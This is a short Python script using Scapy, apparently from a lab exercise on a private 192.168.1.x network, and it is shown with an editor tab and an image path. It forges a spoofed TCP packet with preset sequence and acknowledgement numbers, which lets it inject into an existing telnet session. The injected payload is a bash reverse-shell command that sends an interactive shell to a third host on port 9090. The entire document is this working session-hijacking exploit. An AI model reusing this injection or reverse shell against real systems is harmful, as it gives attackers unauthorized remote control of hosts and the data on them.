 rst.py ×
1 #!/usr/bin/python
2 from scapy.all import*
3 ip  = IP(src="192.168.1.73", dst="192.168.1.184")
4 tcp = TCP(sport=56484, dport=23, flags="A", seq=602658384, ack=553391841)
5 data = "\r /bin/bash -i > /dev/tcp/192.168.1.156/9090 2>&1 0<&1 \n\r"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)
9